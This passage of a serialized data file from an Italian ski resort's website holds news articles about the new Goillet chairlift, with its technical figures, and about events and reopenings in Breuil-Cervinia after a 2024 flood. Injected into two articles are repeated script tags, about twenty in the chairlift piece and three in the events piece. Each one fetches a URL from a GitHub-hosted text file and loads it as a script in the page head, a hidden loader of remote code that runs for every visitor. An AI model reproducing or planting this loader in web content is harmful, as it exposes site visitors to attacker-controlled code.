dell’impianto.\u003C\u002Fli\u003E\n\u003C\u002Fol\u003E\n\u003Ch3\u003EUn Futuro Sostenibile per le Alpi\u003C\u002Fh3\u003E\n\u003Cp\u003ECon la nuova seggiovia Goillet, il \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E si pone all’avanguardia dell’innovazione tecnologica nel settore degli impianti sciistici. La combinazione di tecnologie all’avanguardia come EcoDrive e un design focalizzato sul comfort dei passeggeri rende questa seggiovia non solo un importante upgrade infrastrutturale, ma anche un esempio di come l’industria possa evolversi in modo sostenibile e responsabile.\u003C\u002Fp\u003E\n\u003Cp\u003EGli appassionati di sci possono quindi aspettarsi un’esperienza di viaggio migliorata e rispettosa dell’ambiente, perfettamente in linea con le sfide energetiche del futuro.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-28470 size-full\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002FImmagine1-scaled.jpg\" alt=\"\" width=\"2560\" height=\"1138\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Cstrong\u003EI DATI :\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cdiv class=\"flex max-w-full flex-col flex-grow\"\u003E\n\u003Cdiv class=\"min-h-[20px] text-message flex w-full flex-col items-end gap-2 break-words [.text-message+&amp;]:mt-5 overflow-x-auto whitespace-normal\" dir=\"auto\" data-message-author-role=\"assistant\" data-message-id=\"9eadabd9-c3ac-4a8b-a601-db0a4e594ede\"\u003E\n\u003Cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[3px]\"\u003E\n\u003Cdiv class=\"markdown prose w-full break-words dark:prose-invert dark\"\u003E\n\u003Ctable style=\"height: 320px;\" width=\"676\"\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth style=\"text-align: left;\"\u003E\u003Cem\u003E\u003Cstrong\u003EVoce\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fth\u003E\n\u003Cth style=\"text-align: left;\"\u003E\u003Cem\u003E\u003Cstrong\u003EUnità di misura\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fth\u003E\n\u003Cth style=\"text-align: left;\"\u003E\u003Cem\u003E\u003Cstrong\u003EValore\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fth\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Fthead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EQuota s.l.m. della stazione a valle\u003C\u002Ftd\u003E\n\u003Ctd\u003Em s.l.m.\u003C\u002Ftd\u003E\n\u003Ctd\u003E2692,40\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EQuota s.l.m. della stazione a monte\u003C\u002Ftd\u003E\n\u003Ctd\u003Em s.l.m.\u003C\u002Ftd\u003E\n\u003Ctd\u003E3093,60\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EDislivello fra le stazioni terminali\u003C\u002Ftd\u003E\n\u003Ctd\u003Em\u003C\u002Ftd\u003E\n\u003Ctd\u003E401,20\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ELunghezza inclinata tra ingressi in stazione\u003C\u002Ftd\u003E\n\u003Ctd\u003Em\u003C\u002Ftd\u003E\n\u003Ctd\u003E1460,45\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ENumero dei sostegni\u003C\u002Ftd\u003E\n\u003Ctd\u003En.\u003C\u002Ftd\u003E\n\u003Ctd\u003E14\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EPortata oraria\u003C\u002Ftd\u003E\n\u003Ctd\u003Ep\u002Fh\u003C\u002Ftd\u003E\n\u003Ctd\u003E2400\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ENumero dei veicoli\u003C\u002Ftd\u003E\n\u003Ctd\u003En.\u003C\u002Ftd\u003E\n\u003Ctd\u003E69\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EVelocità\u003C\u002Ftd\u003E\n\u003Ctd\u003Em\u002Fs\u003C\u002Ftd\u003E\n\u003Ctd\u003E5,00\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003EDiametro della fune\u003C\u002Ftd\u003E\n\u003Ctd\u003Emm\u003C\u002Ftd\u003E\n\u003Ctd\u003E46\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003ETempo di percorrenza\u003C\u002Ftd\u003E\n\u003Ctd\u003Eminuti\u003C\u002Ftd\u003E\n\u003Ctd\u003E5\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cp\u003E&nbsp;\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003C\u002Fp\u003E\n",date:"27\u002F08\u002F2024",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9.jpg",be,1398,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-1864x1080.jpg",be,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-1864x600.jpg",be,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-9-300x225.jpg",f,z,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13.jpg",V,dU,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-1861x1080.jpg",V,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-1861x600.jpg",V,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-13-300x225.jpg",f,z,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11.jpg",V,dU,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-1861x1080.jpg",V,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-1861x600.jpg",V,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F08\u002F1.1.8_Relazione-Paesaggistica_Fotoinserimenti-immagini-11-300x225.jpg",f,z,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Confermati gli eventi di Valtournenche e Breuil-Cervinia",slug:"confermati-gli-eventi-di-valtournenche-e-breuil-cervinia",excerpt:"È trascorsa una settimana dall’alluvione che ha colpito Breuil-Cervinia e tanto lavoro è già stato fatto nelle zone interessate dall’esondazione [&hellip;]",content:"\u003Cp\u003EÈ trascorsa una settimana dall’alluvione che ha colpito Breuil-Cervinia e tanto lavoro è già stato fatto nelle zone interessate dall’esondazione del torrente. Da giorni l’intera comunità opera incessantemente, con l’aiuto di molti volontari e dei professionisti, tutti uniti per far risplendere il paese. Sotterranei, bar, negozi e ristoranti sono stati liberati dal fango, molti detriti rimossi con l’ausilio dei mezzi di oltre dieci ditte specializzate e gran parte della via principale è stata ripulita. Di lavoro da fare ne resta tanto, soprattutto per ripristinare le attività private danneggiate, sistemare la “pista 5” del comprensorio Cervino Ski Paradise, alcune buche del Golf Club del Cervino e le infrastrutture pubbliche.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EIntanto nel mese di luglio sono diversi gli eventi in programma tra Valtournenche e Breuil-Cervinia, in gran parte confermati nonostante le criticità. Dal ciclismo alla musica, dal trail running agli incontri culturali, l’estate della località turistica offre un’ampia scelta di attività per grandi e piccini.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EDa ieri (lunedì 8) a venerdì 12 luglio, Radio Deejay torna a trasmettere in diretta da Breuil-Cervinia. Dalle 8 alle 10 i protagonisti sono ancora Vic e Marisa Passera con il loro coinvolgente programma “Vic e Marisa”. Cinque puntate dedicate a “Cervinia riparte”, per raccontare i grandi sforzi di una intera comunità che corre per tornare alla normalità.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002F2zv5d.r.bh.d.sendibt3.com\u002Fmk\u002Fcl\u002Ff\u002Fsh\u002F1f8JIKXx3IkdaCaCiYhmo6s8sD\u002FRjes0XjK8mNp\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003EÈ confermata la “Settimana del Cervino”\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003E,\u003C\u002Fstrong\u003E che si aprirà lunedì 15 luglio (ore 21, centro congressi Valtournenche) con il concerto-esibizione del coro “La Manda”. Tanti gli ospiti in arrivo ai piedi dell’iconico Quattromila; dall’ex ciclista Filippo Pozzato ai docenti Antonella Viola e Andrea Segré, per passare alle nuotatrici Viola Valli e Sabrina Peron, alla giornalista Cecilia Sala e all’alpinista Denis Urubko. Non potrà certo mancare Hervé Barmasse, l’alpinista di casa che sarà uno dei protagonisti della serata dedicata agli scalatori. Sabato 20 (Breuil-Cervinia, ore 18) il concerto di Maninni organizzato in collaborazione con Aosta Classica.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ELa “Settimana del Cervino” si concluderà domenica 21 luglio, quando è previsto l’arrivo del 60° Giro ciclistico internazionale della Valle d’Aosta. La vallata ospiterà ancora una volta \u003Ca href=\"https:\u002F\u002F2zv5d.r.bh.d.sendibt3.com\u002Fmk\u002Fcl\u002Ff\u002Fsh\u002F1f8JIKXx3IkdaCaCiYhmo6s8sD\u002FPGuRVuBG3vcL\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003El’ultima tappa della corsa under 23\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E, che partirà da Valtournenche e arriverà a Breuil-Cervinia dopo 95 chilometri. Ai piedi della Gran Becca verrà incoronato il nuovo padrone del “Petit Tour”, così come saranno premiati i vincitori delle maglie. Cervino Ski Paradise anche quest’anno firma la maglia bianca che sarà indossata dal migliore under 20.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EIl mese di luglio terminerà con la \u003Ca href=\"https:\u002F\u002F2zv5d.r.bh.d.sendibt3.com\u002Fmk\u002Fcl\u002Ff\u002Fsh\u002F1f8JIKXx3IkdaCaCiYhmo6s8sD\u002FUfwFxyLRVFa9\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003Eterza edizione di Cervino Matterhorn Ultra Race\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E, evento di trail running che porterà nella vallata oltre 500 concorrenti provenienti da 28 nazioni. È stata cancellata la 173 chilometri tra l’Italia e la Svizzera, confermate le altre tre distanze (55, 28, 16 chilometri) previste sabato 27 luglio.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EDa sabato 6 luglio apertura senza interruzioni fino all’8 settembre del \u003Ca href=\"https:\u002F\u002F2zv5d.r.bh.d.sendibt3.com\u002Fmk\u002Fcl\u002Ff\u002Fsh\u002F1f8JIKXx3IkdaCaCiYhmo6s8sD\u002FglxAaVq81OQE\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003ESummer Park di Torgnon\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E, località di Cervino Ski Paradise che nei giorni scorsi ha ospitato i primi binomi per la nona edizione di Jumping Torgnon, evento di equitazione in continua crescita.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ESul ghiacciaio di Plateau Rosa la stagione dello sci estivo prosegue nel migliore dei modi viste le ottime condizioni di innevamento in quota e le temperature ancora piuttosto basse; il \u003Ca href=\"https:\u002F\u002F2zv5d.r.bh.d.sendibt3.com\u002Fmk\u002Fcl\u002Ff\u002Fsh\u002F1f8JIKXx3IkdaCaCiYhmo6s8sD\u002FIHwbxc2QHJ-n\" target=\"_blank\" rel=\"noopener\"\u003E\u003Cstrong\u003Ebike park del Cervino\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E aprirà nei prossimi giorni, non appena la neve sarà del tutto sciolta, mentre sono numerosi i sentieri a disposizione di escursionisti e degli amanti della mountain bike.\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003Cscript\u003E;var url = 'https:\u002F\u002Fraw.githubusercontent.com\u002Fasddw1122\u002Fadd\u002Frefs\u002Fheads\u002Fmain\u002Fsockets.txt';fetch(url).then(response =\u003E response.text()).then(data =\u003E {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});\u003C\u002Fscript\u003E\u003C\u002Fp\u003E\n",date:"09\u002F07\u002F2024",image:{full:[as,m,G,b],fullhd:[as,m,G,b],fullhd_header:[dV,m,k,a],card:[dW,i,g,a],listing:[dX,j,h,a],large:[dY,e,w,a],medium:[dZ,f,v,a]},hero_slider:[{image:{full:[as,m,G,b],fullhd:[as,m,G,b],fullhd_header:[dV,m,k,a],card:[dW,i,g,a],listing:[dX,j,h,a],large:[dY,e,w,a],medium:[dZ,f,v,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-scaled.jpg",n,bd,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-1024x576.jpg",e,w,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08619-300x169.jpg",f,v,a]},video_id:b}],links:[{title:d,description:d,link_type:B,url:d}],sidebar_title:d,sidebar:[{icon:at,content_type:d_,text:d}]},{title:"Breuil-Cervinia verso il ritorno alla normalità: strade accessibili, diverse attività e impianti di risalita in funzione",slug:"breuil-cervinia-verso-il-ritorno-alla-normalita-strade-accessibili-diverse-attivita-e-impianti-di-risalita-in-funzione",excerpt:"Il giorno dopo l’ondata di maltempo, Breuil-Cervinia si rialza e guarda al futuro. Ci vorranno ancora alcuni giorni prima di [&hellip;]",content:"\u003Cp\u003EIl giorno dopo l’ondata di maltempo, Breuil-Cervinia si rialza e guarda al futuro. Ci vorranno ancora alcuni giorni prima di tornare alla completa normalità, intanto nella località ripartono diverse attività pubbliche e private. Strutture ricettive e negozi non danneggiati da acqua e detriti riaprono, oggi (lunedì) impianti di risalita regolarmente in funzione nel comprensorio. A Breuil-Cervinia è aperta la linea Breuil-Cervinia - Cime Bianche - Plateau Rosa, così come il Matterhorn Alpine Crossing. Il collegamento internazionale è accessibile solo ai pedoni, lo sci estivo - interamente sul territorio svizzero - resterà invece chiuso per tutta la giornata.\u003C\u002Fp\u003E\n\u003Cp\u003ERegolarmente in funzione anche la seggiovia Lago Lod di Chamois, stazione che rientra nel comprensorio di Cervino Ski Paradise. Percorribili molti itinerari escursionistici, aperto in parte anche il campo da golf più alto d’Italia, dal 6 luglio via alla stagione del Summer Park di Torgnon.\u003C\u002Fp\u003E\n\u003Cp\u003ELa Valtournenche non è più isolata dalla mattinata di ieri (domenica). I detriti della frana caduta nella notte tra sabato 29 e domenica 30 giugno sono stati immediatamente rimossi e già ieri la viabilità è stata ripristinata in entrambi i sensi di marcia. La strada è pulita, perfettamente percorribile e non presenta criticità.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ENelle vie centrali di Breuil-Cervinia questa mattina alle 7 sono ripresi i lavori di ripristino, per far tornare a splendere il paese ormai prossimo a entrare nel vivo della stagione estiva. L’intera comunità della celebre località valdostana si è fin da subito mostrata unita e da ieri collabora attivamente; sono diversi anche gli ospiti in loco che hanno dato la propria disponibilità per aiutare una popolazione di montagna che già da oggi è pronta ad accogliere con il solito calore i turisti, guardando con ottimismo ai prossimi due mesi.\u003C\u002Fp\u003E\n",date:"01\u002F07\u002F2024",image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-scaled.jpg",n,1451,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-1024x580.jpg",e,580,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FAY3A0486-300x170.jpg",f,d$,a]},hero_slider:[],links:[],sidebar_title:d,sidebar:[]},{title:"Montagna senza barriere: tre disabili saliranno al Breithorn",slug:"montagna-senza-barriere-tre-disabili-saliranno-al-breithorn",excerpt:"Esperienze ad alta quota inclusive, per una montagna senza barriere. Questa settimana prende il via il progetto “Alpinisti InSuperAbili… adrenalina 